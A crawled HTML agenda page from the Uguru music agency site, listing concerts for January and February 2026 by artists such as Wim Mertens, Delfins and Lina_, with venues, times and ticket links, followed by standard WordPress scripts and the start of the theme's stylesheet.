                                                                                <option value="53769" >Chico César</option>
                                                                                <option value="53309" >christian löffler</option>
                                                                                <option value="53558" >Christian Löffler & Joep Beving</option>
                                                                                <option value="56244" >CORINNE Bailey Rae</option>
                                                                                <option value="74" >Danças Ocultas</option>
                                                                                <option value="58669" >Daudi Matsiko</option>
                                                                                <option value="58001" >David Castello-Lopes</option>
                                                                                <option value="56592" >Delfins</option>
                                                                                <option value="52491" >Dita Von Teese</option>
                                                                                <option value="61327" >DOBRAWA CZOCHER</option>
                                                                                <option value="53432" >edu lobo | Mônica Salmaso</option>
                                                                                <option value="54875" >Ezra Furman</option>
                                                                                <option value="16272" >FEDERICO ALBANESE</option>
                                                                                <option value="42417" >FEDERICO MECOZZI</option>
                                                                                <option value="56081" >Fejká</option>
                                                                                <option value="56716" >Fernando Cunha</option>
                                                                                <option value="55057" >Forever</option>
                                                                                <option value="55831" >Francisco Sassetti</option>
                                                                                <option value="412" >Gaiteiros de Lisboa</option>
                                                                                <option value="60770" >Ganavya</option>
                                                                                <option value="55181" >Glenn Hughes</option>
                                                                                <option value="56753" >GNR</option>
                                                                                <option value="58424" >Go Go Penguin</option>
                                                                                <option value="54442" >Grandbrothers</option>
                                                                                <option value="59920" >Great Straits</option>
                                                                                <option value="57616" >Gustavo Santaolalla</option>
                                                                                <option value="56759" >Hania Rani</option>
                                                                                <option value="49870" >Harlem Gospel Choir</option>
                                                                                <option value="16291" >HAUSCHKA</option>
                                                                                <option value="60750" >IBRAHIM MAALOUF</option>
                                                                                <option value="52625" >Jethro Tull</option>
                                                                                <option value="53434" >Joana Serrat</option>
                                                                                <option value="59239" >João Pedro pais</option>
                                                                                <option value="52238" >Joe Jackson</option>
                                                                                <option value="42834" >JOEP BEVING</option>
                                                                                <option value="55668" >john grant</option>
                                                                                <option value="3809" >Joining Mitchell</option>
                                                                                <option value="56770" >Jorge palma</option>
                                                                                <option value="57621" >Joris Delacroix</option>
                                                                                <option value="57874" >JOSÉ JAMES</option>
                                                                                <option value="59514" >José Peixoto e Nuno Cintrão</option>
                                                                                <option value="54282" >JP Coimbra</option>
                                                                                <option value="61345" >Julianna Barwick</option>
                                                                                <option value="60461" >Justin Adams & Mauro Durante</option>
                                                                                <option value="59621" >Kadebostany</option>
                                                                                <option value="57036" >Karl Seglem</option>
                                                                                <option value="42797" >KARL SEGLEM - NOPO PROJECT</option>
                                                                                <option value="57714" >Kazy Lambist</option>
                                                                                <option value="59945" >kiasmos</option>
                                                                                <option value="61671" >Knower</option>
                                                                                <option value="41965" >KYLE EASTWOOD</option>
                                                                                <option value="42216" >KYLE EASTWOOD</option>
                                                                                <option value="55763" >Lambchop</option>
                                                                                <option value="60005" >Liam Mour</option>
                                                                                <option value="22111" >LINA_</option>
                                                                                <option value="59195" >Lina_ & Jules Maxwell</option>
                                                                                <option value="60471" >LINA_ & Marco Mezquida</option>
                                                                                <option value="62027" >LINA_ & Quinteto Astor Piazzolla</option>
                                                                                <option value="41683" >Lina_Raül Refree</option>
                                                                                <option value="53755" >Lisa Gerrard & Jules Maxwell</option>
                                                                                <option value="3604" >Lloyd Cole</option>
                                                                                <option value="53448" >low</option>
                                                                                <option value="4534" >LUDOVICO EINAUDI</option>
                                                                                <option value="59680" >Luis represas</option>
                                                                                <option value="53577" >Macy Gray</option>
                                                                                <option value="55619" >Makaya McCraven</option>
                                                                                <option value="58627" >Manuel Fúria</option>
                                                                                <option value="61282" >Máquina</option>
                                                                                <option value="56682" >Margareth Menezes</option>
                                                                                <option value="56363" >Maria João</option>
                                                                                <option value="61927" >Maria João, André Mehmari & Carlos Bica</option>
                                                                                <option value="5758" >Maria Mendes</option>
                                                                                <option value="57732" >Mark Guiliana</option>
                                                                                <option value="50447" >Matthew Halsall</option>
                                                                                <option value="4573" >MELINGO</option>
                                                                                <option value="2291" >Michael Nyman</option>
                                                                                <option value="62238" >Michelle Gurevich</option>
                                                                                <option value="58561" >Mississipi Mass Gospel Choir</option>
                                                                                <option value="57823" >MOISÉS P. SÁNCHEZ</option>
                                                                                <option value="55666" >nadine khouri</option>
                                                                                <option value="42449" >NANCY VIEIRA</option>
                                                                                <option value="50103" >Nancy Vieira & Fred Martins</option>
                                                                                <option value="57662" >Nils Hoffman</option>
                                                                                <option value="41857" >NITIN SAWHNEY</option>
                                                                                <option value="59483" >Nubya garcia</option>
                                                                                <option value="5763" >Ólafur Arnalds</option>
                                                                                <option value="3066" >Os Poetas</option>
                                                                                <option value="42537" >PABLO MILANES</option>
                                                                                <option value="56783" >parra for cuva</option>
                                                                                <option value="17332" >Peter Sandberg</option>
                                                                                <option value="41256" >PETER SANDBERG</option>
                                                                                <option value="56684" >Quinteto Astor Piazzolla</option>
                                                                                <option value="57897" >Rapossa</option>
                                                                                <option value="59562" >Raül Refree & Maria Mazzotta</option>
                                                                                <option value="54527" >Redi Hasa</option>
                                                                                <option value="53740" >Riopy</option>
                                                                                <option value="54021" >Rita Vian</option>
                                                                                <option value="62110" >Rival Consoles</option>
                                                                                <option value="58410" >Rocío Márquez & Bronquio</option>
                                                                                <option value="43165" >Rodrigo Cuevas</option>
                                                                                <option value="72" >Rodrigo Leão</option>
                                                                                <option value="53555" >Roger Eno</option>
                                                                                <option value="60165" >Salomão Soares</option>
                                                                                <option value="57576" >Salvador Sobral</option>
                                                                                <option value="59788" >samara joy</option>
                                                                                <option value="53600" >Saulo</option>
                                                                                <option value="56307" >Scary Pockets</option>
                                                                                <option value="59009" >Schoenbrunn Palace Orchestra Vienna</option>
                                                                                <option value="4563" >SCOTT MATTHEW</option>
                                                                                <option value="60548" >Sérgio Godinho</option>
                                                                                <option value="461" >Sétima Legião</option>
                                                                                <option value="61318" >SHAI MAESTRO</option>
                                                                                <option value="60397" >Sofia Leão</option>
                                                                                <option value="57055" >Souad Massi</option>
                                                                                <option value="50478" >Suso Saiz</option>
                                                                                <option value="53024" >SVEN HELBIG</option>
                                                                                <option value="55565" >taxi</option>
                                                                                <option value="51307" >Teresa Salgueiro</option>
                                                                                <option value="54262" >The Amy Winehouse Band </option>
                                                                                <option value="56001" >The Greatest Love Of All</option>
                                                                                <option value="60308" >The New Orleans Gospel Choir</option>
                                                                                <option value="49875" >THE SIMON AND GARFUNKEL STORY</option>
                                                                                <option value="56276" >Thylacine</option>
                                                                                <option value="51859" >tigran hamasyan</option>
                                                                                <option value="53605" >Tó Trips</option>
                                                                                <option value="57204" >Tony Ann</option>
                                                                                <option value="41916" >TRAVIS BIRDS</option>
                                                                                <option value="50459" >Travis Birds</option>
                                                                                <option value="61305" >TRAVO</option>
                                                                                <option value="58657" >Two Lanes</option>
                                                                                <option value="61374" >Valter Lobo</option>
                                                                                <option value="60274" >Wallners</option>
                                                                                <option value="4610" >WIM MERTENS</option>
                                                                                <option value="57921" >Worakls</option>
                                                                                <option value="59459" >Yumi Ito</option>
                                                </select>
            <a href="javascript:void(0);" class="submit" onclick="jQuery('#agenda-filter-form').submit();" >Ok</a>
            <div>
                <input type="checkbox" id="ugaddoldest" name="ugaddoldest"  value="1" checked>Incluir eventos passados            </div>
        </form>
        <script type="text/javascript">
            function reset_agenda_filter_form() {
                jQuery('#ugmonth').val("");
                jQuery('#ugyear').val("");
                jQuery('#ugartist').val("");
                jQuery('#agenda-filter-form').submit();
            }
        </script>
    </div>
    <div id="content" role="main" class="list-itens tg_event">
                
                        
                	<article id="post-62227" class="post-62227 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">16</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">CC Vila Flor, Guimarães</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.bol.pt/Comprar/Bilhetes/168791-wim_mertens_solo_convida_ensemble_da_orquestra_de_guimaraes-centro_cultural_vila_flor_guimaraes/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62227 -->

            
                	<article id="post-60574" class="post-60574 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/Delfins_banner_FNAC_1920X1080-90x60.jpg" title="Delfins" alt="Delfins" >
															</div>

				<div class="event-date">
					<span class="event-day">17</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Delfins							</h1>
			
			<div class="event-details">

					<span class="event-location">Teatro Aveirense, Aveiro</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/delfins-u-outro-lado-92178" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60574 -->

            
                	<article id="post-60799" class="post-60799 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2023/10/LINA_Fado-Camoes-90x60.jpg" title="Lina_" alt="Lina_" >
															</div>

				<div class="event-date">
					<span class="event-day">22</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_							</h1>
			
			<div class="event-details">

					<span class="event-location">Festspielthaus, St. Pölten</span>
											<span class="event-hour">19h30</span>
										<span class="event-country ">Austria</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.festspielhaus.at/en/events/lina/42793" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60799 -->

            
                	<article id="post-62228" class="post-62228 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/Delfins_banner_FNAC_1920X1080-90x60.jpg" title="Delfins" alt="Delfins" >
															</div>

				<div class="event-date">
					<span class="event-day">24</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Delfins							</h1>
			
			<div class="event-details">

					<span class="event-location">Teatro Municipal de Bragança, Bragança</span>
										<span class="event-country  remove-slash">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
						
	</article><!-- #post-62228 -->

            
                	<article id="post-61139" class="post-61139 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">30</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Convento São Francisco, Coimbra</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-95068" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61139 -->

            
                	<article id="post-60863" class="post-60863 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="wim mertens" alt="wim mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">31</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									wim mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Aula Magna, Lisboa</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-94242" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60863 -->

            
                	<article id="post-62341" class="post-62341 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/RL_ORapazDaMontanha_-cAlfredo_Cunha-90x60.jpg" title="Rodrigo Leão" alt="Rodrigo Leão" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Rodrigo Leão							</h1>
			
			<div class="event-details">

					<span class="event-location">Cineteatro Louletano, Loulé</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.bol.pt/Comprar/Bilhetes/170269-rodrigo_leao_apresenta_o_rapaz_da_montanha-cineteatro_louletano/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62341 -->

            
                	<article id="post-61820" class="post-61820 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2024/10/FOTOS_REFREEMARIA_14-by-Alex-Rademakers-90x60.jpg" title="Raül refree &#038; Maria Mazzotta" alt="Raül refree &#038; Maria Mazzotta" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Raül refree &#038; Maria Mazzotta							</h1>
			
			<div class="event-details">

					<span class="event-location">Théâtre de la Ville - Sarah Bernhardt, Paris</span>
											<span class="event-hour">15h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.offi.fr/concerts/theatre-de-la-ville-3378/raul-refree-et-maria-mazzotta-3058067.html" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61820 -->

            
                	<article id="post-62230" class="post-62230 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">CAE, Vale de Cambra</span>
											<span class="event-hour">18h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://xpressingmusic.bol.pt/Comprar/Bilhetes/168615-wim_mertens_ensemble-cae_vale_de_cambra/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62230 -->

            
                	<article id="post-62231" class="post-62231 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/IMG_4527-90x60.jpg" title="Lina_ &#038; Marco Mezquida" alt="Lina_ &#038; Marco Mezquida" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_ &#038; Marco Mezquida							</h1>
			
			<div class="event-details">

					<span class="event-location">Nova Jazz Festival, Yverdon-les-Bains</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Switzerland</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://infomaniak.events/fr-ch/shop/nova-jazz-festival-2026-AB3B2QRCMG/event/1562483" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62231 -->

            
            <div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://www.uguru.net/agenda/page/2/">2</a><a class="page larger" title="Página 3" href="https://www.uguru.net/agenda/page/3/">3</a><a class="page larger" title="Página 4" href="https://www.uguru.net/agenda/page/4/">4</a><a class="page larger" title="Página 5" href="https://www.uguru.net/agenda/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Página seguinte" href="https://www.uguru.net/agenda/page/2/">Próximo &gt;</a><a class="last" aria-label="Last Page" href="https://www.uguru.net/agenda/page/6/">Último »</a>
</div>
                            </div><!-- #content -->
            <footer class="entry-meta">
            	<div class="social-share">
		<div class="left">
			<div class="facebook">
									<div class="fb-like" data-href="https://www.uguru.net/agenda/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="true" data-font="arial"></div>
							</div>
		</div>
		<ul class="right">
							<li><a href="http://www.addthis.com/bookmark.php" class="share addthis_button">Partilhar</a></li>
													<li><a href="http://www.addthis.com/bookmark.php" class="email addthis_button_email">Enviar</a></li>
						<li class="clear">&nbsp;</li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div>
	        </footer>
    </div><!-- #primary -->
    <div id="secondary">
        <aside id="text-5" class="widget widget_text"><h3 class="widget-title">Em destaque</h3>			<div class="textwidget"><img src="https://www.uguru.net/wp-content/uploads/2025/11/NilsHoffmann_banner_site_300x441.jpg" /><img src="https://www.uguru.net/wp-content/uploads/2025/12/LudovicoEinaudi_banner_site_300x441-1.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/05/IbrahimMaalouf_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TAWB_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TigranHamasyan_banner_site_300X441.jpg" />


</div>
		</aside>    </div>

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"0bcd7c90b6","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/style.css
body_size: 17431
content:
/*
Theme Name: Uguru v1
Theme URI: http://www.transglobal.pt
Author: Transglobal
Author URI: http://www.transglobal.pt
Description: Tema para website institucional Uguru
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uguru
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
